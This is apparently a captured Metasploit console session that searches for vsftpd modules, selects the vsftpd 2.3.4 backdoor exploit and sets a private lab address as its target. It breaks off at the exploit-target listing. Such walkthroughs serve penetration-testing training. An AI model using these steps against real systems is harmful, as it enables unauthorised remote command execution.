 msf > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of
Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor
Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_
backdoor
msf >
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.132.135
RHOST => 192.168.132.135
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...].
Supported proxies: socks5, socks5h, http, sapni, socks4
RHOSTS   192.168.132.135  yes       The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target: